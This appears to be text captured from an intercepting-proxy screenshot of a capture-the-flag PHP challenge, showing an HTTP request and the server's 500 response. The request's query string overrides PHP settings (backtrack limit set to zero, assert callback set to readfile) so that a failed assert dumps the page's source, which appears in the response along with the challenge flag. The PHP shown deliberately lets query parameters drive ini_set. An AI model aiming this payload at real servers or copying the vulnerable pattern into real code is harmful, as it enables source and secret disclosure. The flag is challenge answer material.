 Request
Pretty Raw Hex
\n
1 GET /?debug&flag=SEE{asdf}&config[pcre.backtrack_limit]=0&config[assert.callback]=readfile HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/?backgroundColor=&textColor=&flag=&debug=0
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 500 Internal Server Error
2 Host: localhost
3 Date: Tue, 22 Nov 2022 18:13:08 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.11
6 Content-type: text/html; charset=UTF-8
7
8 <?php
9 ini_set('display_errors', 0);
10
11 $flag = "SEE{m4nd4t0ry_php_ch4ll3ng3_a873a105b5709f9c2281d7e17f4ab8c1}";
12
13 if (isset($_GET['flag']) && preg_match("/^SEE{.*}$/", $_GET['flag'])) {
14 $flag = $_GET['flag'];
15
16 if (isset($_GET['debug']) && isset($_GET['config'])) {
17 foreach ($_GET['config'] as $key => $value) {
18 ini_set($key, $value);
19 }
20 }
21 }
22
23 assert(preg_match("/^SEE{.*}$/", $flag), NULL);
24 ?>